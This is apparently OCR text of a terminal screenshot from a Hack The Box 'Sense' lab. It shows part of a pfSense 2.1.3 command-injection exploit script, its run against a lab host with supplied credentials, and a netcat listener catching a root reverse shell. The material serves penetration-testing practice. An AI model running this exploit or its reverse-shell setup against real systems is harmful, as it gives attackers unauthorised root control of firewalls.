 root@kali: ~/htb/sense
File Edit View Search Terminal Help
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
31,0-1 16%
root@kali:~/htb/sense# python3 ./43560.py --rhost 10.10.10.60 --
lhost 10.10.14.157 --lport 1234 --username rohit --password pfse
nse
CSRF token obtained
Running exploit...
Exploit completed
root@kali:~/htb/sense#
root@kali:~/htb/sense# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.157] from (UNKNOWN) [10.10.10.60] 24000
sh: can't access tty; job control turned off
# whoami
root
#